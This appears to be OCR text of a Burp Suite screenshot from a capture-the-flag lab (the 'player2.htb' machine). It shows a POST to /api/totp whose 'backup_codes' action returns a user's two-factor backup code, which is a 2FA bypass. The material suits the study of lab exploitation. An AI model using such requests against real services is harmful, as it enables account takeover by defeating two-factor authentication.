 Request
Pretty Raw Hex \n
1 POST /api/totp HTTP/1.1
2 Host: product.player2.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://product.player2.htb/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-ES,es;q=0.9
0 Cookie: PHPSESSID=odmd56pqd27kaddab01m0cf5ol
1 Connection: close
2 Content-Type: application/json
3 Content-Length: 35
4
5 {
6 "action":"backup_codes"
7 }
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Jul 2022 07:47:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 40
8 Connection: close
9 Content-Type: application/json
10
11 {
"user":"mprox",
"code":"87685768223422"
}